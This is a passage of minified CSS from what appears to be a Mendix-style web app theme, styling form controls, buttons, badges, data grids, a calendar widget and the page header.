0;font-size:14px;line-height:1.428571429}.form-control-static+.control-label,.form-group div[class*=textBox]>.control-label+.control-label,.form-group div[class*=textArea]>.control-label+.control-label,.form-group div[class*=datePicker]>.control-label+.control-label{margin-left:8px}select.form-control{padding-right:30px;background-image:url("resources/arrow.svg");background-repeat:no-repeat;background-position:calc(100% - 8px) center;appearance:none;-moz-appearance:none;-webkit-appearance:none}.form-control.mx-selectbox{align-items:center;flex-direction:row-reverse;justify-content:space-between}.mx-textarea .control-label{height:auto}.mx-textarea-counter{display:block;width:100%;text-align:right;margin-top:8px}textarea.form-control{flex-basis:auto}.mx-compound-control{display:flex;flex:1;flex-wrap:wrap;max-width:100%}.mx-compound-control .btn{margin-left:8px}.mx-compound-control .mx-validation-message{flex-basis:100%;margin-top:4px}.has-error .mx-validation-message{margin-top:8px;margin-bottom:0;padding:8px;color:#771325;border-color:#8b162b;background-color:#f4d2d8}.form-group{display:flex;flex-direction:row;margin-bottom:16px}.form-group>div[class*=col-]{display:flex;align-items:center;flex-wrap:wrap}.form-group>[class*=col-]{padding-right:16px;padding-left:16px}.form-group .control-label{overflow:hidden;margin-bottom:4px;text-align:left;text-overflow:ellipsis;color:#0a1325;font-size:14px;font-weight:600}.form-group .mx-validation-message{flex-basis:100%}.form-group.no-columns:not(.label-after){flex-direction:column}.form-group.label-after .form-control-static,.form-group.label-after div[class*=textBox]>.control-label,.form-group.label-after div[class*=textArea]>.control-label,.form-group.label-after div[class*=datePicker]>.control-label{flex:unset}.form-group.label-after .control-label{margin-bottom:0}.mx-dateinput,.mx-referenceselector,.mx-referencesetselector{flex:1}.dj_webkit.dj_ios .form-control{transform:translateZ(0)}@media only screen and (min-width: 768px){.form-horizontal .control-label{margin-bottom:0;padding-top:8px;padding-bottom:8px;line-height:1.428571429}}@media only screen and (max-width: calc(768px - 1px)){.form-group{flex-direction:column}}@media only screen and (max-device-width: 1024px)and (-webkit-min-device-pixel-ratio: 0){input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:1}input[type=time]:not(.has-value):before,input[type=date]:not(.has-value):before,input[type=month]:not(.has-value):before,input[type=datetime-local]:not(.has-value):before{margin-right:.5em;content:attr(placeholder) !important;color:#aaa}input[type=time].has-value:before,input[type=date].has-value:before,input[type=month].has-value:before,input[type=datetime-local].has-value:before{content:"" !important}}@media(-ms-high-contrast: none),(-ms-high-contrast: active){.form-group{display:block}}[dir=rtl] select.form-control{padding-right:30px;padding-left:0;background-position:8px center}[dir=rtl] .mx-compound-control .btn{margin-right:8px;margin-left:0}.background-main{background-color:#f7f9fd !important}.background-primary{background-color:#009ba6 !important}.background-primary-darker{background-color:#005d64 !important}.background-primary.background-dark,.background-primary-dark{background-color:#006d74 !important}.background-primary.background-light,.background-primary-light{background-color:#99d7db !important}.background-primary-lighter{background-color:#ccebed !important}.background-secondary{background-color:#fff !important}.background-secondary.background-light{background-color:#fff !important}.background-secondary.background-dark{background-color:#fff !important}.background-brand-gradient{background-image:linear-gradient(to right top, #264ae5, #2239c5, #1b29a6, #111988, #03096c) !important}.background-success{background-color:#009ba6 !important}.background-success-darker{background-color:#005d64 !important}.background-success.background-dark,.background-success-dark{background-color:#006d74 !important}.background-success.background-light,.background-success-light{background-color:#99d7db !important}.background-success-lighter{background-color:#ccebed !important}.background-warning{background-color:#eca51c !important}.background-warning-darker{background-color:#8e6311 !important}.background-warning.background-dark,.background-warning-dark{background-color:#a57414 !important}.background-warning.background-light,.background-warning-light{background-color:#f7dba4 !important}.background-warning-lighter{background-color:#fbedd2 !important}.background-danger{background-color:#c71f3e !important}.background-danger-darker{background-color:#771325 !important}.background-danger.background-dark,.background-danger-dark{background-color:#8b162b !important}.background-danger.background-light,.background-danger-light{background-color:#e9a5b2 !important}.background-danger-lighter{background-color:#f4d2d8 !important}.background-default{background-color:#e7e7e9 !important}.background-default-darker{background-color:#8b8b8c !important}.background-default-dark{background-color:#a2a2a3 !important}.background-default-light{background-color:#f5f5f6 !important}.background-default-lighter{background-color:#fafafb !important}.background-inverse{background-color:#24276c !important}.background-inverse-darker{background-color:#161741 !important}.background-inverse-dark{background-color:#191b4c !important}.background-inverse-light{background-color:#7c7da7 !important}.background-inverse-lighter{background-color:#d3d4e2 !important}.background-info{background-color:#0086d9 !important}.background-info-darker{background-color:#005082 !important}.background-info-dark{background-color:#005e98 !important}.background-info-light{background-color:#66b6e8 !important}.background-info-lighter{background-color:#cce7f7 !important}.label{display:inline-block;margin:0;padding:4px 8px;text-align:center;vertical-align:baseline;white-space:nowrap;color:#fff;border-radius:.25em;font-size:100%;line-height:1}.label .form-control-static,.label .form-group div[class*=textBox]>.control-label,.form-group .label div[class*=textBox]>.control-label,.label .form-group div[class*=textArea]>.control-label,.form-group .label div[class*=textArea]>.control-label,.label .form-group div[class*=datePicker]>.control-label,.form-group .label div[class*=datePicker]>.control-label{font-weight:normal;all:unset}.badge{display:inline-block;margin:0;padding:4px 8px;text-align:center;vertical-align:baseline;white-space:nowrap;color:#fff;font-size:100%;line-height:1}.badge .form-control-static,.badge .form-group div[class*=textBox]>.control-label,.form-group .badge div[class*=textBox]>.control-label,.badge .form-group div[class*=textArea]>.control-label,.form-group .badge div[class*=textArea]>.control-label,.badge .form-group div[class*=datePicker]>.control-label,.form-group .badge div[class*=datePicker]>.control-label{font-weight:normal;all:unset}.widget-badge{color:#fff;background-color:#009ba6}.widget-badge-clickable{cursor:pointer}.widget-badge.badge:empty{display:initial;padding:4px calc(8px + 2px)}.widget-badge.label:empty{display:initial;padding:4px calc(8px + 2px)}.label-secondary,.label-default{color:#0a1325;background-color:#e7e7e9}.label-primary{color:#fff;background-color:#009ba6}.label-success{color:#fff;background-color:#009ba6}.label-inverse{color:#fff;background-color:#24276c}.label-info{color:#fff;background-color:#0086d9}.label-warning{color:#fff;background-color:#eca51c}.label-danger{color:#fff;background-color:#c71f3e}.widget-badge-button{display:inline-block}.widget-badge-button .widget-badge-button-text{white-space:nowrap;padding-right:5px}.widget-badge-button .badge{top:unset;display:inline-block;margin:0;padding:4px 8px;text-align:center;vertical-align:baseline;white-space:nowrap;background-color:#fff;color:#009ba6;font-size:100%;line-height:1}.btn-secondary .badge,.btn-default .badge{color:#fff;background-color:#009ba6}.btn-success .badge{color:#009ba6}.btn-warning .badge{color:#eca51c}.btn-danger .badge{color:#c71f3e}.btn-bordered.btn-primary .badge,.datagrid-fullsearch.mx-grid .btn-bordered.mx-grid-search-button .badge{background:#009ba6;color:#fff}.btn-bordered.btn-primary:hover .badge,.datagrid-fullsearch.mx-grid .btn-bordered.mx-grid-search-button:hover .badge,.btn-bordered.btn-primary:focus .badge,.datagrid-fullsearch.mx-grid .btn-bordered.mx-grid-search-button:focus .badge{background-color:#fff;color:#009ba6}.btn-bordered.btn-success .badge{background:#009ba6;color:#fff}.btn-bordered.btn-success:hover .badge,.btn-bordered.btn-success:focus .badge{background-color:#fff;color:#009ba6}.btn-bordered.btn-warning .badge{background:#eca51c;color:#fff}.btn-bordered.btn-warning:hover .badge,.btn-bordered.btn-warning:focus .badge{background-color:#fff;color:#eca51c}.btn-bordered.btn-danger .badge{background:#c71f3e;color:#fff}.btn-bordered.btn-danger:hover .badge,.btn-bordered.btn-danger:focus .badge{background-color:#fff;color:#c71f3e}.btn,.mx-button{display:inline-block;margin-bottom:0;padding:.6em 1em;cursor:pointer;-webkit-user-select:none;user-select:none;transition:all .2s ease-in-out;text-align:center;vertical-align:middle;white-space:nowrap;color:#009ba6;border:1px solid #e7e7e9;border-radius:4px;background-color:#fff;background-image:none;box-shadow:none;text-shadow:none;font-size:14px;line-height:1.428571429}.btn:hover,.btn:focus,.btn:active,.btn:active:focus,.mx-button:hover,.mx-button:focus,.mx-button:active,.mx-button:active:focus{outline:none;box-shadow:none}.btn[aria-disabled],.mx-button[aria-disabled]{cursor:not-allowed;pointer-events:none;opacity:.65}.mx-link{padding:0;color:#009ba6}.mx-link[aria-disabled=true]{cursor:not-allowed;pointer-events:none;opacity:.65}.link-back{color:#6c717e}.link-back .glyphicon,.link-back .mx-icon-lined,.link-back .mx-icon-filled{top:2px}.btn img,.mx-button img,.mx-link img{height:calc(14px + 4px);margin-right:4px;vertical-align:text-top}.profile-phone .btn:active,.profile-phone .mx-link:active{transform:translateY(1px)}.btn,.btn-default{color:#009ba6;border-color:#e7e7e9;background-color:#fff}.btn:hover,.btn:focus,.btn:active,.btn.active,.open>.btn.dropdown-toggle,.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#009ba6;border-color:#e7e7e9;background-color:#e7e7e9}.btn:active,.btn.active,.open>.btn.dropdown-toggle,.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{background-image:none}.btn.disabled,.btn.disabled:hover,.btn.disabled:focus,.btn.disabled:active,.btn.disabled.active,.btn[disabled],.btn[disabled]:hover,.btn[disabled]:focus,.btn[disabled]:active,.btn[disabled].active,.btn[aria-disabled],.btn[aria-disabled]:hover,.btn[aria-disabled]:focus,.btn[aria-disabled]:active,.btn[aria-disabled].active,.btn fieldset[disabled],.btn fieldset[disabled]:hover,.btn fieldset[disabled]:focus,.btn fieldset[disabled]:active,.btn fieldset[disabled].active,.btn-default.disabled,.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled:active,.btn-default.disabled.active,.btn-default[disabled],.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled]:active,.btn-default[disabled].active,.btn-default[aria-disabled],.btn-default[aria-disabled]:hover,.btn-default[aria-disabled]:focus,.btn-default[aria-disabled]:active,.btn-default[aria-disabled].active,.btn-default fieldset[disabled],.btn-default fieldset[disabled]:hover,.btn-default fieldset[disabled]:focus,.btn-default fieldset[disabled]:active,.btn-default fieldset[disabled].active{border-color:#e7e7e9;background-color:#fff}.btn.btn-bordered,.btn-default.btn-bordered{background-color:rgba(0,0,0,0)}.btn.btn-bordered:hover,.btn.btn-bordered:focus,.btn.btn-bordered:active,.btn.btn-bordered.active,.open>.btn.btn-bordered.dropdown-toggle,.btn-default.btn-bordered:hover,.btn-default.btn-bordered:focus,.btn-default.btn-bordered:active,.btn-default.btn-bordered.active,.open>.btn-default.btn-bordered.dropdown-toggle{color:#009ba6;border-color:#e7e7e9;background-color:#e7e7e9}.btn.btn-link,.btn-default.btn-link{text-decoration:none;border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0)}.btn.btn-link:hover,.btn-default.btn-link:hover{border-color:#f8f8f8;background-color:#f8f8f8}.btn-primary,.datagrid-fullsearch.mx-grid .mx-grid-search-button{color:#fff;border-color:#009ba6;background-color:#009ba6}.btn-primary:hover,.datagrid-fullsearch.mx-grid .mx-grid-search-button:hover,.btn-primary:focus,.datagrid-fullsearch.mx-grid .mx-grid-search-button:focus,.btn-primary:active,.datagrid-fullsearch.mx-grid .mx-grid-search-button:active,.btn-primary.active,.datagrid-fullsearch.mx-grid .active.mx-grid-search-button,.open>.btn-primary.dropdown-toggle,.datagrid-fullsearch.mx-grid .open>.dropdown-toggle.mx-grid-search-button{color:#fff;border-color:#007c85;background-color:#007c85}.btn-primary:active,.datagrid-fullsearch.mx-grid .mx-grid-search-button:active,.btn-primary.active,.datagrid-fullsearch.mx-grid .active.mx-grid-search-button,.open>.btn-primary.dropdown-toggle,.datagrid-fullsearch.mx-grid .open>.dropdown-toggle.mx-grid-search-button{background-image:none}.btn-primary.disabled,.datagrid-fullsearch.mx-grid .disabled.mx-grid-search-button,.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled:active,.btn-primary.disabled.active,.btn-primary[disabled],.datagrid-fullsearch.mx-grid [disabled].mx-grid-search-button,.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled]:active,.btn-primary[disabled].active,.btn-primary[aria-disabled],.datagrid-fullsearch.mx-grid [aria-disabled].mx-grid-search-button,.btn-primary[aria-disabled]:hover,.btn-primary[aria-disabled]:focus,.btn-primary[aria-disabled]:active,.btn-primary[aria-disabled].active,.btn-primary fieldset[disabled],.datagrid-fullsearch.mx-grid .mx-grid-search-button fieldset[disabled],.btn-primary fieldset[disabled]:hover,.btn-primary fieldset[disabled]:focus,.btn-primary fieldset[disabled]:active,.btn-primary fieldset[disabled].active{border-color:#009ba6;background-color:#009ba6}.btn-primary.btn-bordered,.datagrid-fullsearch.mx-grid .btn-bordered.mx-grid-search-button{background-color:rgba(0,0,0,0);color:#009ba6}.btn-primary.btn-bordered:hover,.datagrid-fullsearch.mx-grid .btn-bordered.mx-grid-search-button:hover,.btn-primary.btn-bordered:focus,.datagrid-fullsearch.mx-grid .btn-bordered.mx-grid-search-button:focus,.btn-primary.btn-bordered:active,.datagrid-fullsearch.mx-grid .btn-bordered.mx-grid-search-button:active,.btn-primary.btn-bordered.active,.datagrid-fullsearch.mx-grid .btn-bordered.active.mx-grid-search-button,.open>.btn-primary.btn-bordered.dropdown-toggle,.datagrid-fullsearch.mx-grid .open>.btn-bordered.dropdown-toggle.mx-grid-search-button{color:#fff;border-color:#009ba6;background-color:#009ba6}.btn-primary.btn-link,.datagrid-fullsearch.mx-grid .btn-link.mx-grid-search-button{text-decoration:none;border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0);color:#009ba6}.btn-primary.btn-link:hover,.datagrid-fullsearch.mx-grid .btn-link.mx-grid-search-button:hover{border-color:#f8f8f8;background-color:#f8f8f8}.btn-inverse{color:#fff;border-color:#24276c;background-color:#24276c}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.open>.btn-inverse.dropdown-toggle{color:#fff;border-color:#505289;background-color:#505289}.btn-inverse:active,.btn-inverse.active,.open>.btn-inverse.dropdown-toggle{background-image:none}.btn-inverse.disabled,.btn-inverse.disabled:hover,.btn-inverse.disabled:focus,.btn-inverse.disabled:active,.btn-inverse.disabled.active,.btn-inverse[disabled],.btn-inverse[disabled]:hover,.btn-inverse[disabled]:focus,.btn-inverse[disabled]:active,.btn-inverse[disabled].active,.btn-inverse[aria-disabled],.btn-inverse[aria-disabled]:hover,.btn-inverse[aria-disabled]:focus,.btn-inverse[aria-disabled]:active,.btn-inverse[aria-disabled].active,.btn-inverse fieldset[disabled],.btn-inverse fieldset[disabled]:hover,.btn-inverse fieldset[disabled]:focus,.btn-inverse fieldset[disabled]:active,.btn-inverse fieldset[disabled].active{border-color:#24276c;background-color:#24276c}.btn-inverse.btn-bordered{background-color:rgba(0,0,0,0);color:#24276c}.btn-inverse.btn-bordered:hover,.btn-inverse.btn-bordered:focus,.btn-inverse.btn-bordered:active,.btn-inverse.btn-bordered.active,.open>.btn-inverse.btn-bordered.dropdown-toggle{color:#fff;border-color:#24276c;background-color:#24276c}.btn-inverse.btn-link{text-decoration:none;border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0);color:#24276c}.btn-inverse.btn-link:hover{border-color:#f8f8f8;background-color:#f8f8f8}.btn-success{color:#fff;border-color:#009ba6;background-color:#009ba6}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;border-color:#007c85;background-color:#007c85}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled,.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled:active,.btn-success.disabled.active,.btn-success[disabled],.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled]:active,.btn-success[disabled].active,.btn-success[aria-disabled],.btn-success[aria-disabled]:hover,.btn-success[aria-disabled]:focus,.btn-success[aria-disabled]:active,.btn-success[aria-disabled].active,.btn-success fieldset[disabled],.btn-success fieldset[disabled]:hover,.btn-success fieldset[disabled]:focus,.btn-success fieldset[disabled]:active,.btn-success fieldset[disabled].active{border-color:#009ba6;background-color:#009ba6}.btn-success.btn-bordered{background-color:rgba(0,0,0,0);color:#009ba6}.btn-success.btn-bordered:hover,.btn-success.btn-bordered:focus,.btn-success.btn-bordered:active,.btn-success.btn-bordered.active,.open>.btn-success.btn-bordered.dropdown-toggle{color:#fff;border-color:#009ba6;background-color:#009ba6}.btn-success.btn-link{text-decoration:none;border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0);color:#009ba6}.btn-success.btn-link:hover{border-color:#f8f8f8;background-color:#f8f8f8}.btn-info{color:#fff;border-color:#0086d9;background-color:#0086d9}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;border-color:#006bae;background-color:#006bae}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled,.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled:active,.btn-info.disabled.active,.btn-info[disabled],.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled]:active,.btn-info[disabled].active,.btn-info[aria-disabled],.btn-info[aria-disabled]:hover,.btn-info[aria-disabled]:focus,.btn-info[aria-disabled]:active,.btn-info[aria-disabled].active,.btn-info fieldset[disabled],.btn-info fieldset[disabled]:hover,.btn-info fieldset[disabled]:focus,.btn-info fieldset[disabled]:active,.btn-info fieldset[disabled].active{border-color:#0086d9;background-color:#0086d9}.btn-info.btn-bordered{background-color:rgba(0,0,0,0);color:#0086d9}.btn-info.btn-bordered:hover,.btn-info.btn-bordered:focus,.btn-info.btn-bordered:active,.btn-info.btn-bordered.active,.open>.btn-info.btn-bordered.dropdown-toggle{color:#fff;border-color:#0086d9;background-color:#0086d9}.btn-info.btn-link{text-decoration:none;border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0);color:#0086d9}.btn-info.btn-link:hover{border-color:#f8f8f8;background-color:#f8f8f8}.btn-warning{color:#fff;border-color:#eca51c;background-color:#eca51c}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;border-color:#bd8416;background-color:#bd8416}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled,.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled:active,.btn-warning.disabled.active,.btn-warning[disabled],.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled]:active,.btn-warning[disabled].active,.btn-warning[aria-disabled],.btn-warning[aria-disabled]:hover,.btn-warning[aria-disabled]:focus,.btn-warning[aria-disabled]:active,.btn-warning[aria-disabled].active,.btn-warning fieldset[disabled],.btn-warning fieldset[disabled]:hover,.btn-warning fieldset[disabled]:focus,.btn-warning fieldset[disabled]:active,.btn-warning fieldset[disabled].active{border-color:#eca51c;background-color:#eca51c}.btn-warning.btn-bordered{background-color:rgba(0,0,0,0);color:#eca51c}.btn-warning.btn-bordered:hover,.btn-warning.btn-bordered:focus,.btn-warning.btn-bordered:active,.btn-warning.btn-bordered.active,.open>.btn-warning.btn-bordered.dropdown-toggle{color:#fff;border-color:#eca51c;background-color:#eca51c}.btn-warning.btn-link{text-decoration:none;border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0);color:#eca51c}.btn-warning.btn-link:hover{border-color:#f8f8f8;background-color:#f8f8f8}.btn-danger{color:#fff;border-color:#c71f3e;background-color:#c71f3e}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;border-color:#9f1932;background-color:#9f1932}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled,.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled:active,.btn-danger.disabled.active,.btn-danger[disabled],.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled]:active,.btn-danger[disabled].active,.btn-danger[aria-disabled],.btn-danger[aria-disabled]:hover,.btn-danger[aria-disabled]:focus,.btn-danger[aria-disabled]:active,.btn-danger[aria-disabled].active,.btn-danger fieldset[disabled],.btn-danger fieldset[disabled]:hover,.btn-danger fieldset[disabled]:focus,.btn-danger fieldset[disabled]:active,.btn-danger fieldset[disabled].active{border-color:#c71f3e;background-color:#c71f3e}.btn-danger.btn-bordered{background-color:rgba(0,0,0,0);color:#c71f3e}.btn-danger.btn-bordered:hover,.btn-danger.btn-bordered:focus,.btn-danger.btn-bordered:active,.btn-danger.btn-bordered.active,.open>.btn-danger.btn-bordered.dropdown-toggle{color:#fff;border-color:#c71f3e;background-color:#c71f3e}.btn-danger.btn-link{text-decoration:none;border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0);color:#c71f3e}.btn-danger.btn-link:hover{border-color:#f8f8f8;background-color:#f8f8f8}.btn-lg{font-size:18px}.btn-lg img{height:calc(12px + 4px)}.btn-sm{font-size:12px}.btn-sm img{height:calc(12px + 4px)}.btn-image{padding:0;vertical-align:middle;border-style:none;background-color:rgba(0,0,0,0)}.btn-image img{display:block;height:auto}.btn-image:hover,.btn-image:focus{background-color:rgba(0,0,0,0)}.btn-icon>img,.btn-icon-only>img,.btn-icon>.glyphicon,.btn-icon-only>.glyphicon,.btn-icon>.mx-icon-lined,.btn-icon-only>.mx-icon-lined,.btn-icon>.mx-icon-filled,.btn-icon-only>.mx-icon-filled{margin:0}.btn-icon-right{display:inline-flex;flex-direction:row-reverse;align-items:center}.btn-icon-right>img,.btn-icon-right>.glyphicon,.btn-icon-right>.mx-icon-lined,.btn-icon-right>.mx-icon-filled{top:0;margin-left:4px}.btn-icon-top{padding-right:0;padding-left:0}.btn-icon-top>img,.btn-icon-top>.glyphicon,.btn-icon-top>.mx-icon-lined,.btn-icon-top>.mx-icon-filled{display:block;margin:0 0 4px 0}.btn-icon-only{padding:0;color:#787d87;border:none}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:4px}.mx-checkbox.label-after{flex-wrap:wrap}.mx-checkbox.label-after .control-label{display:flex;align-items:center;padding:0}input[type=checkbox]{position:relative !important;width:16px;height:16px;margin:0 !important;cursor:pointer;-webkit-user-select:none;user-select:none;appearance:none;-moz-appearance:none;-webkit-appearance:none;transform:translateZ(0)}input[type=checkbox]:before,input[type=checkbox]:after{position:absolute;display:block;transition:all .3s ease}input[type=checkbox]:before{width:100%;height:100%;content:"";border:1px solid #e7e7e9;border-radius:4px;background-color:rgba(0,0,0,0)}input[type=checkbox]:after{width:8px;height:4px;margin:5px 4px;transform:rotate(-45deg);pointer-events:none;border:2px solid #fff;border-top:0;border-right:0}input[type=checkbox]:not(:disabled):not(:checked):hover:after{content:"";border-color:#e7e7e9}input[type=checkbox]:checked:before{border-color:#009ba6;background-color:#009ba6}input[type=checkbox]:checked:after{content:""}input[type=checkbox]:disabled:before{background-color:#f7f9fd}input[type=checkbox]:checked:disabled:before{border-color:rgba(0,0,0,0);background-color:rgba(0,155,166,.4)}input[type=checkbox]:disabled:after,input[type=checkbox]:checked:disabled:after{border-color:#f7f9fd}input[type=checkbox]+.control-label{margin-left:8px}.mx-grid{padding:0px;border:0;border-radius:0}.mx-grid .mx-grid-controlbar{margin:10px 0}.mx-grid .mx-grid-controlbar .mx-grid-pagingbar .mx-button{padding:8px;color:#a9acb3;border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0)}.mx-grid .mx-grid-controlbar .mx-grid-pagingbar .mx-button:hover{color:#009ba6;border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0)}.mx-grid .mx-grid-controlbar .mx-grid-pagingbar .mx-grid-paging-status{padding:0 8px 8px}.mx-grid .mx-grid-searchbar{margin:10px 0}.mx-grid .mx-grid-searchbar .mx-grid-search-item .mx-grid-search-label{vertical-align:middle}.mx-grid .mx-grid-searchbar .mx-grid-search-item .mx-grid-search-label label{padding-top:5px}.mx-grid .mx-grid-searchbar .mx-grid-search-item .mx-grid-search-input{display:inline-flex}.mx-grid .mx-grid-searchbar .mx-grid-search-item .mx-grid-search-input .form-control{height:28px;font-size:11px}.mx-grid .mx-grid-searchbar .mx-grid-search-item .mx-grid-search-input select.form-control{padding:3px;vertical-align:middle}.mx-grid .mx-grid-searchbar .mx-grid-search-item .mx-grid-search-input .mx-button{height:28px;padding-top:2px;padding-bottom:2px}.mx-dataview .mx-grid{border:0}.mx-datagrid table{border-width:0;background-color:rgba(0,0,0,0)}.mx-datagrid table th{border-style:solid;border-color:#ced0d3;border-top-width:0;border-right:0;border-bottom-width:1px;border-left:0;background-color:rgba(0,0,0,0);padding:16px 16px 16px 16px;vertical-align:middle}.mx-datagrid table th .mx-datagrid-head-caption{white-space:normal}.mx-datagrid table tbody tr td{transition:all .3s 0s cubic-bezier(0.4, 0, 0.2, 1);transform-style:initial;padding:16px 16px 16px 16px;vertical-align:middle;border-width:0;border-color:#ced0d3;border-bottom-width:1px;border-bottom-style:solid;background-color:rgba(0,0,0,0)}.mx-datagrid table tbody tr td:focus{outline:none}.mx-datagrid table tbody tr td .mx-datagrid-data-wrapper{text-overflow:ellipsis}.mx-datagrid table tbody tr.selected td,.mx-datagrid table tbody tr.selected:hover td{color:#0a1325;background-color:#f0f1f2 !important}.mx-datagrid table tfoot>tr>th{padding:16px 16px 16px 16px;border-width:0;background-color:#e7e7e9}.mx-datagrid table tfoot>tr>td{padding:16px 16px 16px 16px;border-width:0;background-color:rgba(0,0,0,0);font-weight:bold}.mx-datagrid table *:focus{outline:0}.datagrid-striped.mx-datagrid table th{border-width:0}.datagrid-striped.mx-datagrid table tbody tr td{border-top-width:0}.datagrid-striped.mx-datagrid table tbody tr:nth-child(odd) td{background-color:#fafafb}.datagrid-bordered.mx-datagrid table{border:1px solid}.datagrid-bordered.mx-datagrid table th{border:1px solid #ced0d3}.datagrid-bordered.mx-datagrid table tbody tr td{border:1px solid #ced0d3}.datagrid-bordered.mx-datagrid tfoot>tr>th{border-width:0;background-color:#e7e7e9}.datagrid-bordered.mx-datagrid tfoot>tr>td{border-width:1px}.datagrid-transparent.mx-datagrid table{background-color:rgba(0,0,0,0)}.datagrid-transparent.mx-datagrid table tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,0)}.datagrid-transparent.mx-datagrid table tbody tr td{background-color:rgba(0,0,0,0)}.datagrid-hover.mx-datagrid table tbody tr:hover td{background-color:#f5f6f6 !important}.datagrid-hover.mx-datagrid table tbody tr.selected:hover td{background-color:#e7e8e9 !important}.datagrid-lg.mx-datagrid table th{padding:32px 32px 32px 32px}.datagrid-lg.mx-datagrid table tbody tr td{padding:32px 32px 32px 32px}.datagrid-sm.mx-datagrid table th{padding:8px 8px 8px 8px}.datagrid-sm.mx-datagrid table tbody tr td{padding:8px 8px 8px 8px}.datagrid-fullsearch.mx-grid .mx-grid-reset-button{display:none}.datagrid-fullsearch.mx-grid .mx-grid-search-item{display:block}.datagrid-fullsearch.mx-grid .mx-grid-search-label{display:none}.datagrid-fullsearch.mx-grid .mx-grid-searchbar .mx-grid-search-controls{position:absolute;right:0}.datagrid-fullsearch.mx-grid .mx-grid-searchbar .mx-grid-search-input{width:80%;padding-left:0}.datagrid-fullsearch.mx-grid .mx-grid-searchbar .mx-grid-search-input .btn,.datagrid-fullsearch.mx-grid .mx-grid-searchbar .mx-grid-search-input .form-control{height:35px;font-size:12px}.mx-dataview>.mx-dataview-content>.mx-container-nested>.row{margin-right:0;margin-left:0}.mx-dataview .mx-dataview-message{color:#0a1325;background:#f7f9fd}.mx-dataview-controls{margin-top:16px;padding:16px 0 0;border-top:1px solid #ced0d3;border-radius:0;background-color:rgba(0,0,0,0);background-color:inherit}.mx-dataview-controls .mx-button{margin-right:8px;margin-bottom:0}.mx-dataview-controls .mx-button:last-child{margin-right:0}.mx-calendar{z-index:10010 !important;padding:8px;font-size:12px;background:#f7f9fd;border-radius:4px;border:1px solid #ced0d3;box-shadow:0 2px 10px 0 rgba(0,0,0,.06)}.mx-calendar .mx-calendar-month-header{display:flex;flex-direction:row;justify-content:space-between;margin:0 3px 10px 3px}.mx-calendar .mx-calendar-month-next,.mx-calendar .mx-calendar-month-previous,.mx-calendar .mx-calendar-month-dropdown{border:0;cursor:pointer;background:rgba(0,0,0,0)}.mx-calendar .mx-calendar-month-next:hover,.mx-calendar .mx-calendar-month-previous:hover{color:#009ba6}.mx-calendar .mx-calendar-month-dropdown{display:flex;align-items:center;justify-content:center;position:relative}.mx-calendar .mx-calendar-month-dropdown .mx-calendar-month-current:first-child{margin-right:10px}.mx-calendar th{color:#009ba6}.mx-calendar th,.mx-calendar td{width:35px;height:35px;text-align:center}.mx-calendar td{color:#0a1325}.mx-calendar td:hover{cursor:pointer;border-radius:50%;color:#009ba6;background-color:#e7e7e9}.mx-calendar .mx-calendar-day-month-next,.mx-calendar .mx-calendar-day-month-previous{color:#4774cd}.mx-calendar .mx-calendar-day-selected,.mx-calendar .mx-calendar-day-selected:hover{color:#fff;border-radius:50%;background:#009ba6}.mx-calendar .mx-calendar-year-switcher{text-align:center;margin-top:10px;color:#40f2ff}.mx-calendar .mx-calendar-year-switcher span.mx-calendar-year-selected{color:#009ba6;margin-left:10px;margin-right:10px}.mx-calendar .mx-calendar-year-switcher span:hover{cursor:pointer;text-decoration:underline;background-color:rgba(0,0,0,0)}.mx-calendar-month-dropdown-options{z-index:10020 !important;position:absolute;top:25px;padding:2px 10px;border-radius:4px;background-color:#f7f9fd}.mx-calendar-month-dropdown-options div{cursor:pointer;font-size:12px;padding:2px 0}.mx-calendar-month-dropdown-options div:hover,.mx-calendar-month-dropdown-options div:focus{color:#009ba6}.mx-header{z-index:100;display:flex;width:100%;height:45px;padding:0;text-align:initial;color:#fff;background-color:#2988c9;box-shadow:0px 2px 2px rgba(194,196,201,.30354)}.mx-header div.mx-header-left,.mx-header div.mx-header-right{position:relative;top:initial;right:initial;left:initial;display:flex;align-items:center;width:25%;height:100%}.mx-header div.mx-header-left 